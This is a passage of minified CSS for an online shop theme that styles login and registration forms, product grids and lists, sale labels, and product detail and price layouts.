.sub-title{text-transform:capitalize}.account-create form{display:block}.account-create form .buttons-set,.account-create form .fieldset{float:left;width:100%}@media (min-width:768px){.account-login form .registered-users{width:50%;padding:0 15px 0 0}.account-login form .registered-users .buttons-set button span>span{min-width:100px}.account-login form .new-users{width:50%;padding:0 0 0 15px}.account-create form .buttons-set{width:50%;padding-left:15px;margin:31px 0 0}.account-create form .fieldset{width:50%}.account-create form .fieldset:nth-child(2n-1){padding-right:15px}.account-create form .fieldset:nth-child(2n){padding-left:15px}}.category-products .products-grid{display:block;list-style:none;width:auto;margin-bottom:0;margin-left:-10px;margin-right:-10px}.category-products .products-grid li{display:block;list-style:none}.category-products .products-grid li.item .product-image a.link-detail{display:block}.category-products .products-grid li.item .product-image a.link-detail img{max-width:100%;height:auto}.product-label{display:block;width:51px;height:52px;position:absolute;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) no-repeat;text-indent:100%;font-size:0;line-height:0;color:transparent}.category-products .products-list .item .product-shop .product-name a,.products-grid .item .product-name a{color:#4f4f4f}.product-label.top-left{top:8px;left:8px}.product-label.top-right{top:8px;right:8px}.product-label.bottom-left{bottom:8px;left:8px}.product-label.bottom-right{bottom:8px;right:8px}.product-label.label-sale{background-position:0 -566px}.product-label.label-new{background-position:0 -514px}.products-grid{position:relative;padding:30px 0}.products-grid .item{margin:35px 0 0;padding:0 10px}.products-grid .item .product-image{position:relative}.products-grid .item .product-image .link-detail{display:block;text-align:center}.products-grid .item .product-image .link-detail img{display:inline-block;max-width:100%;height:auto}.products-grid .item .product-name{text-align:center;line-height:22px;font-size:18px;font-weight:600;margin-top:15px;display:block;max-width:100%}.products-grid .item .product-name a:hover{color:#fd6161}.products-grid .item .price-box{text-align:center;height:45px;margin:0 0 19px}.products-grid .item .price-box>p{white-space:nowrap;margin:0 0 2px}.products-grid .item .price-box .minimal-price-link .price-label{display:none}.products-grid .item .actions .add-to-links li{display:block;width:100%}.products-grid .item .actions .add-to-links li:after{display:block;width:100%;height:3px;font-family:Flaticon;font-size:13px;line-height:3px;content:"\59";text-align:center;background:0 0;margin:4px 0 2px}.products-grid .item .actions .add-to-links li:last-child:after{display:none}#my-tags-table .tag-actions .toCart,.products-grid .toCart{text-align:center}#my-tags-table .tag-actions .toCart button>span>span,.products-grid .toCart button>span>span{background:#fff;color:#98aeb3}#my-tags-table .tag-actions .toCart button:hover>span>span,.products-grid .toCart button:hover>span>span{background:#98aeb3;color:#fff}#my-tags-table .tag-actions .toCart .availability.out-of-stock,.products-grid .toCart .availability.out-of-stock{display:inline-block;border:1px solid #fe5151;margin:0}#my-tags-table .tag-actions .toCart .availability.out-of-stock span,.products-grid .toCart .availability.out-of-stock span{display:block;padding:7px 17px;color:#fe5151;font-size:16px;font-weight:600;line-height:22px;text-transform:uppercase;cursor:default}#my-tags-table .tag-actions .add-to-links li a:hover,.category-products .products-list .item .product-shop .product-name a:hover,.products-grid .add-to-links li a:hover{color:#fd6161}#my-tags-table .tag-actions .add-to-links,.products-grid .add-to-links{display:block;margin:9px 0 0;list-style:none;text-align:center}#my-tags-table .tag-actions .add-to-links li,.products-grid .add-to-links li{float:left;width:50%}#my-tags-table .tag-actions .add-to-links li:nth-child(2n+1):after,.products-grid .add-to-links li:nth-child(2n+1):after{font-family:Flaticon;content:"\51";display:inline-block;float:right;height:13px;line-height:13px;text-indent:0;font-size:13px;margin:4px -5px 0 0}#my-tags-table .tag-actions .add-to-links li:nth-child(2n),.products-grid .add-to-links li:nth-child(2n){padding-left:6px}#my-tags-table .tag-actions .add-to-links li a,.products-grid .add-to-links li a{font-size:14px;font-weight:600;white-space:nowrap}.products-grid .toCart{text-align:center}.products-grid .toCart button{border-color:#fd6161}.products-grid .toCart button>span>span{background:#fd6161;color:#fff}.products-grid .toCart button:hover{border-color:#82969a}.products-grid .toCart button:hover>span>span{background:#98aeb3;color:#fff}@media (max-width:530px){.category-products .products-grid li.item{width:100%;margin:0 0 35px!important}.category-products .products-grid li.item.last{margin:0!important}}@media (min-width:768px){#my-tags-table .tag-actions .actions{width:170px;text-align:center}#my-tags-table .tag-actions .actions .add-to-links li{display:block;width:100%}#my-tags-table .tag-actions .actions .add-to-links li:after{display:block;width:100%;height:3px;font-family:Flaticon;font-size:13px;line-height:3px;content:"\59";text-align:center;background:0 0;margin:4px 0 2px}#my-tags-table .tag-actions .actions .add-to-links li:last-child:after{display:none}}@media (min-width:992px){.account-login form .registered-users .buttons-set button span>span{min-width:170px}.products-grid .item .product-image:hover .link-detail{background:#fff;opacity:.25}.category-products .products-grid .item.col-md-2_4 .product-label.top-left{top:8px;left:8px}.category-products .products-grid .item.col-md-2_4 .product-label.top-right{top:8px;right:8px}.category-products .products-grid .item.col-md-2_4 .product-label.bottom-left{bottom:8px;left:8px}.category-products .products-grid .item.col-md-2_4 .product-label.bottom-right{bottom:8px;right:8px}.category-products .products-grid .item.col-md-2_4 .product-label.label-sale{width:51px;height:52px;background-position:0 -566px}.category-products .products-grid .item.col-md-2_4 .product-label.label-new{width:51px;height:52px;background-position:0 -514px}.category-products .products-grid .item.col-md-2_4 .price-box .label,.category-products .products-grid .item.col-md-2_4 .price-box .price-label{display:none}.category-products .products-grid .item.col-md-3 .actions .add-to-links li,.category-products .products-grid .item.col-md-4 .actions .add-to-links li{display:block;width:100%}.category-products .products-grid .item.col-md-3 .actions .add-to-links li:after,.category-products .products-grid .item.col-md-4 .actions .add-to-links li:after{display:block;width:100%;height:3px;font-family:Flaticon;font-size:13px;line-height:3px;content:"\59";text-align:center;background:0 0;margin:4px 0 2px}.category-products .products-grid .item.col-md-3 .actions .add-to-links li:last-child:after,.category-products .products-grid .item.col-md-4 .actions .add-to-links li:last-child:after{display:none}}@media (min-width:992px) and (max-width:1199px){.category-products .products-grid .item{width:33.33333%!important}.category-products .products-grid .item.prod_nr_0,.category-products .products-grid .item.prod_nr_1,.category-products .products-grid .item.prod_nr_2{margin:0}.category-products .products-grid li:nth-child(3n+1){clear:both}}@media (min-width:1200px){.toolbar .sorter .column{display:block}.product-label{width:82px;height:83px}.product-label.top-left{top:16px;left:16px}.product-label.top-right{top:16px;right:16px}.product-label.bottom-left{bottom:16px;left:16px}.product-label.bottom-right{bottom:16px;right:16px}.product-label.label-sale{background-position:0 -431px}.product-label.label-new{background-position:0 -348px}.products-grid.two-columns-left-3 .item.prod_nr_0,.products-grid.two-columns-left-3 .item.prod_nr_1,.products-grid.two-columns-left-3 .item.prod_nr_2,.products-grid.two-columns-left-4 .item.prod_nr_0,.products-grid.two-columns-left-4 .item.prod_nr_1,.products-grid.two-columns-left-4 .item.prod_nr_2,.products-grid.two-columns-left-4 .item.prod_nr_3,.products-grid.two-columns-left-5 .item.prod_nr_0,.products-grid.two-columns-left-5 .item.prod_nr_1,.products-grid.two-columns-left-5 .item.prod_nr_2,.products-grid.two-columns-left-5 .item.prod_nr_3,.products-grid.two-columns-left-5 .item.prod_nr_4{margin:0}.category-products .products-grid{position:relative;padding:30px 0 50px}.category-products .products-grid .item.col-md-4 .actions .add-to-links li{display:block;width:50%}.category-products .products-grid .item.col-md-4 .actions .add-to-links li:nth-child(2n+1):after{font-family:Flaticon;content:"\51";display:inline-block;float:right;width:auto;height:13px;line-height:13px;text-indent:0;font-size:13px;margin:4px -5px 0 0}.category-products .products-grid .item.col-md-4 .actions .add-to-links li:nth-child(2n+1):last-child:after{display:none}}@media (min-width:531px) and (max-width:991px){.category-products .products-grid li:nth-child(2n+1){clear:both}}@media (min-width:1199px){.category-products .products-grid.one-column li:nth-child(5n+1),.category-products .products-grid.one-column-4 li:nth-child(4n+1),.category-products .products-grid.one-column-5 li:nth-child(5n+1),.category-products .products-grid.one-column-6 li:nth-child(6n+1),.category-products .products-grid.two-columns-left-3 li:nth-child(3n+1),.category-products .products-grid.two-columns-left-4 li:nth-child(4n+1),.category-products .products-grid.two-columns-left-5 li:nth-child(5n+1){clear:both}}.category-products .products-list{display:block;list-style:none;position:relative;padding:30px 0 50px}.category-products .products-list .item{display:block;list-style:none;margin:40px 0}.category-products .products-list .item .product-image{float:none;width:285px;margin:0 auto 15px;max-width:100%;position:relative}.category-products .products-list .item .product-image a.link-detail{display:block}.category-products .products-list .item .product-shop .product-name{line-height:22px;font-size:18px;font-weight:600;margin:0 0 5px}.category-products .products-list .item .product-shop .price-box{margin:21px 0 10px}.category-products .products-list .item .product-shop .price-box .map-info{margin:0 0 4px}.category-products .products-list .item .product-shop .desc.std{color:gray;margin:0 0 26px}.category-products .products-list .item .product-shop .actions .toCart{display:block;float:left}.category-products .products-list .item .product-shop .actions .toCart .availability.out-of-stock{display:inline-block;border:1px solid #fe5151;margin:0}.category-products .products-list .item .product-shop .actions .toCart .availability.out-of-stock span{display:block;padding:7px 17px;color:#fe5151;font-size:16px;font-weight:600;line-height:22px;text-transform:uppercase;cursor:default}.category-products .products-list .item .product-shop .actions .add-to-links{width:240px;max-width:100%;float:right;margin:10px 0 0}.category-products .products-list .item:after,.category-products .products-list .item:before{content:"";display:table;clear:both}.category-products .products-list .item:first-child{margin-top:0}.category-products .products-list .item:last-child{margin-bottom:0}@media (max-width:460px),(min-width:992px) and (max-width:1199px){.category-products .products-list .item .product-shop .actions .toCart{width:100%}.category-products .products-list .item .product-shop .actions .add-to-links{float:left}}@media (min-width:992px){.category-products .products-list .item .product-image{float:left;margin:0}.category-products .products-list .item .product-image>a.quickview{display:none}.category-products .products-list .item .product-image:hover>a.link-detail{background:#fff;opacity:.25}.category-products .products-list .item .product-image:hover>a.quickview{display:block}.category-products .products-list .item .product-shop{margin-left:315px}}.product-navigation{margin:0 0 50px}.product-navigation:after,.product-navigation:before{content:"";display:table;clear:both}.product-navigation .btn-previous{float:left;color:gray;font-size:20px;line-height:20px}.product-navigation .btn-previous:before{display:inline-block;text-indent:0;font-family:Flaticon;content:"\5a";font-weight:400;font-size:18px;line-height:20px;color:gray;margin:0 10px 0 0;position:relative;bottom:-2px}.product-navigation .btn-previous:hover,.product-navigation .btn-previous:hover:before{color:#fd6161}.product-navigation .separate{float:left;display:block;font-size:0;line-height:0;text-indent:100%;color:transparent;height:20px;width:1px;position:relative;margin:0 20px}.product-navigation .separate:before{content:"";display:block;width:1px;height:11px;position:absolute;left:0;top:8px;background:gray}.product-navigation .btn-next{float:left;color:gray;font-size:20px;line-height:20px}.product-navigation .btn-next:after{display:inline-block;text-indent:0;font-family:Flaticon;content:"\56";font-weight:400;font-size:18px;line-height:20px;color:gray;margin:0 0 0 10px;position:relative;bottom:-2px}.product-navigation .btn-next:hover,.product-navigation .btn-next:hover:after{color:#fd6161}.review-product-list .box-reviews,.review-product-list .box-reviews h2{color:#4f4f4f;font-size:16px;line-height:25px}.review-product-list .product-shop .ratings-table{margin-bottom:10px;width:160px}.review-product-list .box-reviews h2{font-weight:600;text-transform:uppercase;margin:0 0 1px}.review-product-list .box-reviews .reviews-list{margin:14px 0;padding:20px 0;border-top:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0}.review-product-list .pager{margin:0;padding:0;border:0}.review-product-list .pager .amount{display:none}.catalog-product-view.catalog-product-view .product-essential,.product-view.dealdayStyle .product-essential,.review-product-list .product-essential{margin:0 0 50px}.catalog-product-view.catalog-product-view .product-essential:after,.catalog-product-view.catalog-product-view .product-essential:before,.product-view.dealdayStyle .product-essential:after,.product-view.dealdayStyle .product-essential:before,.review-product-list .product-essential:after,.review-product-list .product-essential:before{content:"";display:table;clear:both}.catalog-product-view.catalog-product-view .product-img-box,.product-view.dealdayStyle .product-img-box,.review-product-list .product-img-box{width:500px;max-width:100%;position:relative;margin:0 auto}.catalog-product-view.catalog-product-view .product-img-box .more-views #more-views,.product-view.dealdayStyle .product-img-box .more-views #more-views,.review-product-list .product-img-box .more-views #more-views{margin:0 30px}.catalog-product-view.catalog-product-view .product-img-box .more-views #more-views .thumbnail,.product-view.dealdayStyle .product-img-box .more-views #more-views .thumbnail,.review-product-list .product-img-box .more-views #more-views .thumbnail{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;padding:0 10px;margin:0;border:none}.catalog-product-view.catalog-product-view .product-img-box .more-views #more-views .thumbnail a,.product-view.dealdayStyle .product-img-box .more-views #more-views .thumbnail a,.review-product-list .product-img-box .more-views #more-views .thumbnail a{display:block}.catalog-product-view.catalog-product-view .product-img-box .more-views #more-views .thumbnail a img,.product-view.dealdayStyle .product-img-box .more-views #more-views .thumbnail a img,.review-product-list .product-img-box .more-views #more-views .thumbnail a img{margin:0;width:100%;height:auto}.catalog-product-view.catalog-product-view .product-img-box .more-views #more-views button,.product-view.dealdayStyle .product-img-box .more-views #more-views button,.review-product-list .product-img-box .more-views #more-views button{width:auto;height:auto;border:0}.catalog-product-view.catalog-product-view .product-img-box .more-views #more-views button.slick-next:before,.catalog-product-view.catalog-product-view .product-img-box .more-views #more-views button.slick-prev:before,.product-view.dealdayStyle .product-img-box .more-views #more-views button.slick-next:before,.product-view.dealdayStyle .product-img-box .more-views #more-views button.slick-prev:before,.review-product-list .product-img-box .more-views #more-views button.slick-next:before,.review-product-list .product-img-box .more-views #more-views button.slick-prev:before{display:block;text-indent:0;font-family:Flaticon;font-weight:400;font-size:18px;line-height:28px;color:gray;margin:0;width:28px;height:28px}.catalog-product-view.catalog-product-view .product-img-box .more-views #more-views button.slick-next:hover:before,.catalog-product-view.catalog-product-view .product-img-box .more-views #more-views button.slick-prev:hover:before,.product-view.dealdayStyle .product-img-box .more-views #more-views button.slick-next:hover:before,.product-view.dealdayStyle .product-img-box .more-views #more-views button.slick-prev:hover:before,.review-product-list .product-img-box .more-views #more-views button.slick-next:hover:before,.review-product-list .product-img-box .more-views #more-views button.slick-prev:hover:before{color:#fd6161}.catalog-product-view.catalog-product-view .product-img-box .more-views #more-views button.slick-prev,.product-view.dealdayStyle .product-img-box .more-views #more-views button.slick-prev,.review-product-list .product-img-box .more-views #more-views button.slick-prev{left:-30px}.catalog-product-view.catalog-product-view .product-img-box .more-views #more-views button.slick-prev:before,.product-view.dealdayStyle .product-img-box .more-views #more-views button.slick-prev:before,.review-product-list .product-img-box .more-views #more-views button.slick-prev:before{content:"\5a"}.catalog-product-view.catalog-product-view .product-img-box .more-views #more-views button.slick-next,.product-view.dealdayStyle .product-img-box .more-views #more-views button.slick-next,.review-product-list .product-img-box .more-views #more-views button.slick-next{right:-30px}.catalog-product-view.catalog-product-view .product-img-box .more-views #more-views button.slick-next:before,.product-view.dealdayStyle .product-img-box .more-views #more-views button.slick-next:before,.review-product-list .product-img-box .more-views #more-views button.slick-next:before{content:"\56"}.catalog-product-view.catalog-product-view .product-shop .product-name h1,.product-view.dealdayStyle .product-shop .product-name h1,.review-product-list .product-shop .product-name h1{color:#fd6161;font-size:24px}.catalog-product-view.catalog-product-view .product-shop .product-sku,.product-view.dealdayStyle .product-shop .product-sku,.review-product-list .product-shop .product-sku{color:#b9b9b9;margin:0 60px 10px 0}.catalog-product-view.catalog-product-view .product-shop .sku_raiting,.product-view.dealdayStyle .product-shop .sku_raiting,.review-product-list .product-shop .sku_raiting{margin:0 0 20px}.catalog-product-view.catalog-product-view .product-shop .share_tags,.product-view.dealdayStyle .product-shop .share_tags,.review-product-list .product-shop .share_tags{min-height:22px;margin:0 0 37px}.catalog-product-view.catalog-product-view .product-shop .share_tags .stButton .stMainServices,.product-view.dealdayStyle .product-shop .share_tags .stButton .stMainServices,.review-product-list .product-shop .share_tags .stButton .stMainServices{height:22px!important;line-height:18px!important}.catalog-product-view.catalog-product-view .product-shop .share_tags .stArrow,.product-view.dealdayStyle .product-shop .share_tags .stArrow,.review-product-list .product-shop .share_tags .stArrow{line-height:16px!important;height:16px!important}.catalog-product-view.catalog-product-view .product-shop .share_tags .stHBubble,.product-view.dealdayStyle .product-shop .share_tags .stHBubble,.review-product-list .product-shop .share_tags .stHBubble{padding-top:0!important}.catalog-product-view.catalog-product-view .product-shop .price-row,.product-view.dealdayStyle .product-shop .price-row,.review-product-list .product-shop .price-row{margin-bottom:15px;position:relative}.catalog-product-view.catalog-product-view .product-shop .price-row:after,.catalog-product-view.catalog-product-view .product-shop .price-row:before,.product-view.dealdayStyle .product-shop .price-row:after,.product-view.dealdayStyle .product-shop .price-row:before,.review-product-list .product-shop .price-row:after,.review-product-list .product-shop .price-row:before{content:"";display:table;clear:both}.catalog-product-view.catalog-product-view .product-shop .price-row .price-detail,.product-view.dealdayStyle .product-shop .price-row .price-detail,.review-product-list .product-shop .price-row .price-detail{float:left}.catalog-product-view.catalog-product-view .product-shop .price-row .price-detail .price-box,.product-view.dealdayStyle .product-shop .price-row .price-detail .price-box,.review-product-list .product-shop .price-row .price-detail .price-box{margin:0}.catalog-product-view.catalog-product-view .product-shop .price-row .price-detail .price-box .map-info,.product-view.dealdayStyle .product-shop .price-row .price-detail .price-box .map-info,.review-product-list .product-shop .price-row .price-detail .price-box .map-info{line-height:25px;margin:0 0 10px}.catalog-product-view.catalog-product-view .product-shop .price-row .availability.in-stock,.catalog-product-view.catalog-product-view .product-shop .price-row .availability.out-of-stock,.product-view.dealdayStyle .product-shop .price-row .availability.in-stock,.product-view.dealdayStyle .product-shop .price-row .availability.out-of-stock,.review-product-list .product-shop .price-row .availability.in-stock,.review-product-list .product-shop .price-row .availability.out-of-stock{margin:15px 0 0;float:left;width:100%}.catalog-product-view.catalog-product-view .product-shop .price-row .price-detail .price-box .map-info .old-price,.product-view.dealdayStyle .product-shop .price-row .price-detail .price-box .map-info .old-price,.review-product-list .product-shop .price-row .price-detail .price-box .map-info .old-price{font-size:20px}.catalog-product-view.catalog-product-view .product-shop .price-row .price-detail .price-box .standard-price,.product-view.dealdayStyle .product-shop .price-row .price-detail .price-box .standard-price,.review-product-list .product-shop .price-row .price-detail .price-box .standard-price{line-height:25px}.catalog-product-view.catalog-product-view .product-shop .price-row .price-detail .price-box .standard-price .regular-price .price,.product-view.dealdayStyle .product-shop .price-row .price-detail .price-box .standard-price .regular-price .price,.review-product-list .product-shop .price-row .price-detail .price-box .standard-price .regular-price .price{font-size:25px;color:#fe5151}.catalog-product-view.catalog-product-view .product-shop .price-row .price-detail .price-box .special-price [id*=old-price],.product-view.dealdayStyle .product-shop .price-row .price-detail .price-box .special-price [id*=old-price],.review-product-list .product-shop .price-row .price-detail .price-box .special-price [id*=old-price]{font-size:20px}.catalog-product-view.catalog-product-view .product-shop .price-row .price-detail .price-box .special-price [id*=product-price],.catalog-product-view.catalog-product-view .product-shop .price-row .price-detail .price-box-bundle .price-from .price,.product-view.dealdayStyle .product-shop .price-row .price-detail .price-box .special-price [id*=product-price],.product-view.dealdayStyle .product-shop .price-row .price-detail .price-box-bundle .price-from .price,.review-product-list .product-shop .price-row .price-detail .price-box .special-price [id*=product-price],.review-product-list .product-shop .price-row .price-detail .price-box-bundle .price-from .price{font-size:25px}.catalog-product-view.catalog-product-view .product-shop .price-row .price-detail .price-box-bundle .price-from,.catalog-product-view.catalog-product-view .product-shop .price-row .price-detail .price-box-bundle .price-to,.product-view.dealdayStyle .product-shop .price-row .price-detail .price-box-bundle .price-from,.product-view.dealdayStyle .product-shop .price-row .price-detail .price-box-bundle .price-to,.review-product-list .product-shop .price-row .price-detail .price-box-bundle .price-from,.review-product-list .product-shop .price-row .price-detail .price-box-bundle .price-to{display:inline-block;white-space:nowrap}.catalog-product-view.catalog-product-view .product-shop .price-row .price-detail .price-box-bundle .price-to .price,.product-view.dealdayStyle .product-shop .price-row .price-detail .price-box-bundle .price-to .price,.review-product-list .product-shop .price-row .price-detail .price-box-bundle .price-to .price{font-size:20px}.catalog-product-view.catalog-product-view .product-shop .price-row .price-detail .price-box-bundle .minimal-price .price,.product-view.dealdayStyle .product-shop .price-row .price-detail .price-box-bundle .minimal-price .price,.review-product-list .product-shop .price-row .price-detail .price-box-bundle .minimal-price .price{font-size:25px}.catalog-product-view.catalog-product-view .product-shop .price-row .availability.in-stock span,.product-view.dealdayStyle .product-shop .price-row .availability.in-stock span,.review-product-list .product-shop .price-row .availability.in-stock span{display:inline-block;filter:none;white-space:nowrap;font-size:13px;font-weight:700;color:#67a73a;text-transform:uppercase;text-shadow:none;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;border:2px solid #67a73a;padding:3px 16px}.catalog-product-view.catalog-product-view .product-shop .price-row .availability.out-of-stock span,.product-view.dealdayStyle .product-shop .price-row .availability.out-of-stock span,.review-product-list .product-shop .price-row .availability.out-of-stock span{display:inline-block;background:url([data-uri]);background:-moz-linear-gradient(-45deg,#c40000 0,red 100%);background:-webkit-gradient(linear,left top,right bottom,color-stop(0,#c40000),color-stop(100%,red));background:-webkit-linear-gradient(-45deg,#c40000 0,red 100%);background:-o-linear-gradient(-45deg,#c40000 0,red 100%);background:-ms-linear-gradient(-45deg,#c40000 0,red 100%);background:linear-gradient(135deg,#c40000 0,red 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#c40000', endColorstr='#ff0000', GradientType=1 );filter:none;white-space:nowrap;font-size:13px;font-weight:700;color:#fff;text-transform:uppercase;text-shadow:1px 1px 1px #a00000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;border:1px solid #cd0000;padding:3px 16px}.catalog-product-view.catalog-product-view .product-shop .price-row.grouped-stock .availability,.product-view.dealdayStyle .product-shop .price-row.grouped-stock .availability,.review-product-list .product-shop .price-row.grouped-stock .availability{float:left}.catalog-product-view.catalog-product-view .product-shop .price-row.grouped-stock .availability.in-stock,.catalog-product-view.catalog-product-view .product-shop .price-row.grouped-stock .availability.out-of-stock,.product-view.dealdayStyle .product-shop .price-row.grouped-stock .availability.in-stock,.product-view.dealdayStyle .product-shop .price-row.grouped-stock .availability.out-of-stock,.review-product-list .product-shop .price-row.grouped-stock .availability.in-stock,.review-product-list .product-shop .price-row.grouped-stock .availability.out-of-stock{position:static}.catalog-product-view.catalog-product-view .product-shop .grouped-items-table,.product-view.dealdayStyle .product-shop .grouped-items-table,.review-product-list .product-shop .grouped-items-table{width:100%}.catalog-product-view.catalog-product-view .product-shop .grouped-items-table tbody tr td,.product-view.dealdayStyle .product-shop .grouped-items-table tbody tr td,.review-product-list .product-shop .grouped-items-table tbody tr td{padding:3px 0 5px}.catalog-product-view.catalog-product-view .product-shop .grouped-items-table tbody tr td .price-box,.product-view.dealdayStyle .product-shop .grouped-items-table tbody tr td .price-box,.review-product-list .product-shop .grouped-items-table tbody tr td .price-box{margin:0}.catalog-product-view.catalog-product-view .product-shop .grouped-items-table tbody tr td .input-text.qty,.product-view.dealdayStyle .product-shop .grouped-items-table tbody tr td .input-text.qty,.review-product-list .product-shop .grouped-items-table tbody tr td .input-text.qty{margin:3px 0 0;text-align:center}.catalog-product-view.catalog-product-view .product-shop .short-description,.product-view.dealdayStyle .product-shop .short-description,.review-product-list .product-shop .short-description{margin:0 0 30px}.catalog-product-view.catalog-product-view .product-shop .product-options dl dt,.product-view.dealdayStyle .product-shop .product-options dl dt,.review-product-list .product-shop .product-options dl dt{display:block;list-style:none;margin:0 0 5px}.catalog-product-view.catalog-product-view .product-shop .product-options dl dt label,.product-view.dealdayStyle .product-shop .product-options dl dt label,.review-product-list .product-shop .product-options dl dt label{margin:0;font-weight:400;font-size:16px;color:gray}.catalog-product-view.catalog-product-view .product-shop .product-options dl dt label em,.product-view.dealdayStyle .product-shop .product-options dl dt label em,.review-product-list .product-shop .product-options dl dt label em{float:right;color:#fd6161;font-style:normal}.catalog-product-view.catalog-product-view .product-shop .product-options dl dt label .select-label,.product-view.dealdayStyle .product-shop .product-options dl dt label .select-label,.review-product-list .product-shop .product-options dl dt label .select-label{float:right;margin:0 0 0 4px}.catalog-product-view.catalog-product-view .product-shop .product-options dl dt label .select-label:empty,.product-view.dealdayStyle .product-shop .product-options dl dt label .select-label:empty,.review-product-list .product-shop .product-options dl dt label .select-label:empty{display:none}.catalog-product-view.catalog-product-view .product-shop .product-options dl dd,.product-view.dealdayStyle .product-shop .product-options dl dd,.review-product-list .product-shop .product-options dl dd{margin:0 0 19px;padding:0 0 23px;position:relative;border-bottom:1px solid #f0f0f0}.catalog-product-view.catalog-product-view .product-shop .product-options dl dd:last-child,.product-view.dealdayStyle .product-shop .product-options dl dd:last-child,.review-product-list .product-shop .product-options dl dd:last-child{border:none;padding:0;margin:0 0 11px}.catalog-product-view.catalog-product-view .product-shop .product-options dl dd:after,.catalog-product-view.catalog-product-view .product-shop .product-options dl dd:before,.product-view.dealdayStyle .product-shop .product-options dl dd:after,.product-view.dealdayStyle .product-shop .product-options dl dd:before,.review-product-list .product-shop .product-options dl dd:after,.review-product-list .product-shop .product-options dl dd:before{content:"";display:table;clear:both}.catalog-product-view.catalog-product-view .product-shop .product-options dl dd .input-box,.product-view.dealdayStyle .product-shop .product-options dl dd .input-box,.review-product-list .product-shop .product-options dl dd .input-box{max-width:100%;float:left;line-height:38px}.catalog-product-view.catalog-product-view .product-shop .product-options dl dd .input-box select~.selreplace_select,.product-view.dealdayStyle .product-shop .product-options dl dd .input-box select~.selreplace_select,.review-product-list .product-shop .product-options dl dd .input-box select~.selreplace_select{position:absolute}.catalog-product-view.catalog-product-view .product-shop .product-options dl dd .qty-holder,.product-view.dealdayStyle .product-shop .product-options dl dd .qty-holder,.review-product-list .product-shop .product-options dl dd .qty-holder{float:right}.catalog-product-view.catalog-product-view .product-shop .product-options dl dd .qty-holder label,.product-view.dealdayStyle .product-shop .product-options dl dd .qty-holder label,.review-product-list .product-shop .product-options dl dd .qty-holder label{margin:0 5px 0 0;color:#98aeb3}.catalog-product-view.catalog-product-view .product-shop .product-options dl dd .qty-holder .input-text,.product-view.dealdayStyle .product-shop .product-options dl dd .qty-holder .input-text,.review-product-list .product-shop .product-options dl dd .qty-holder .input-text{width:38px;display:inline-block;text-align:center;padding:12px 8px}.catalog-product-view.catalog-product-view .product-shop .product-options dl dd #downloadable-links-list,.product-view.dealdayStyle .product-shop .product-options dl dd #downloadable-links-list,.review-product-list .product-shop .product-options dl dd #downloadable-links-list{display:block;margin:0}.catalog-product-view.catalog-product-view .product-shop .product-options dl dd #downloadable-links-list li,.product-view.dealdayStyle .product-shop .product-options dl dd #downloadable-links-list li,.review-product-list .product-shop .product-options dl dd #downloadable-links-list li{display:block;margin:0;position:relative}.catalog-product-view.catalog-product-view .product-shop .product-options dl dd #downloadable-links-list .label,.product-view.dealdayStyle .product-shop .product-options dl dd #downloadable-links-list .label,.review-product-list .product-shop .product-options dl dd #downloadable-links-list .label{padding-left:0;padding-right:0}.catalog-product-view.catalog-product-view .product-shop .product-options select.no-display~.configurable-swatch-list,.product-view.dealdayStyle .product-shop .product-options select.no-display~.configurable-swatch-list,.review-product-list .product-shop .product-options select.no-display~.configurable-swatch-list{display:block}.catalog-product-view.catalog-product-view .product-shop .product-options select.no-display~.configurable-swatch-list:after,.catalog-product-view.catalog-product-view .product-shop .product-options select.no-display~.configurable-swatch-list:before,.product-view.dealdayStyle .product-shop .product-options select.no-display~.configurable-swatch-list:after,.product-view.dealdayStyle .product-shop .product-options select.no-display~.configurable-swatch-list:before,.review-product-list .product-shop .product-options select.no-display~.configurable-swatch-list:after,.review-product-list .product-shop .product-options select.no-display~.configurable-swatch-list:before{content:"";display:table;clear:both}.catalog-product-view.catalog-product-view .product-shop .product-options select.no-display~.configurable-swatch-list li,.product-view.dealdayStyle .product-shop .product-options select.no-display~.configurable-swatch-list li,.review-product-list .product-shop .product-options select.no-display~.configurable-swatch-list li{display:block;float:left;margin-left:5px}.catalog-product-view.catalog-product-view .product-shop .product-options select.no-display~.configurable-swatch-list li:first-child,.product-view.dealdayStyle .product-shop .product-options select.no-display~.configurable-swatch-list li:first-child,.review-product-list .product-shop .product-options select.no-display~.configurable-swatch-list li:first-child{margin-left:0}.catalog-product-view.catalog-product-view .product-shop .product-options select.no-display~.configurable-swatch-list li .swatch-label~.x,.product-view.dealdayStyle .product-shop .product-options select.no-display~.configurable-swatch-list li .swatch-label~.x,.review-product-list .product-shop .product-options select.no-display~.configurable-swatch-list li .swatch-label~.x{display:none}.catalog-product-view.catalog-product-view .product-shop .product-options select.no-display~.configurable-swatch-list~.selreplace_select,.catalog-product-view.catalog-product-view .product-shop .product-options select.no-display~.configurable-swatch-list~.selreplace_selectbox,.product-view.dealdayStyle .product-shop .product-options select.no-display~.configurable-swatch-list~.selreplace_select,.product-view.dealdayStyle .product-shop .product-options select.no-display~.configurable-swatch-list~.selreplace_selectbox,.review-product-list .product-shop .product-options select.no-display~.configurable-swatch-list~.selreplace_select,.review-product-list .product-shop .product-options select.no-display~.configurable-swatch-list~.selreplace_selectbox{display:none!important}.catalog-product-view.catalog-product-view .product-shop .add-to-box:after,.catalog-product-view.catalog-product-view .product-shop .add-to-box:before,.catalog-product-view.catalog-product-view .product-shop .product-options-bottom:after,.catalog-product-view.catalog-product-view .product-shop .product-options-bottom:before,.product-view.dealdayStyle .product-shop .add-to-box:after,.product-view.dealdayStyle .product-shop .add-to-box:before,.product-view.dealdayStyle .product-shop .product-options-bottom:after,.product-view.dealdayStyle .product-shop .product-options-bottom:before,.review-product-list .product-shop .add-to-box:after,.review-product-list .product-shop .add-to-box:before,.review-product-list .product-shop .product-options-bottom:after,.review-product-list .product-shop .product-options-bottom:before{content:"";display:table;clear:both}.catalog-product-view.catalog-product-view .product-shop .add-to-box .price-box .price-as-configured,.catalog-product-view.catalog-product-view .product-shop .product-options-bottom .price-box .price-as-configured,.product-view.dealdayStyle .product-shop .add-to-box .price-box .price-as-configured,.product-view.dealdayStyle .product-shop .product-options-bottom .price-box .price-as-configured,.review-product-list .product-shop .add-to-box .price-box .price-as-configured,.review-product-list .product-shop .product-options-bottom .price-box 